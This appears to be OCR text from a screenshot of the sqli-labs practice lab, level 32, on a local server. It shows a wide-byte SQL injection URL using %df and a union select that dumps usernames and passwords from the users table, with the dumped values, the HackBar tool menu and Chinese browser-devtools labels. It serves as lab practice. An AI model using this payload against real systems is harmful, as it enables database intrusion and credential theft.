 Welcome Dhakkan
Your Login name:2
Your Password:1Dumb0,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admin111,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15Dumb--,16Dumb--#111,17admin'#123
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,2,(select group_concat(id,username,password) from users)--
The Query String you input in Hex becomes : 30df5c2720756e696f6e2073656c65637420312c322c2873656c6563742067726f75705f636f6e6361742869642c757365726e616d652c70617373776f7264292066726f6d207573657273292d2d20
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-32/?id=0%df' union select 1,2,(select group_concat(id,username,password) from users)--+
激活 Windows
转到"设置"以激活 Windows。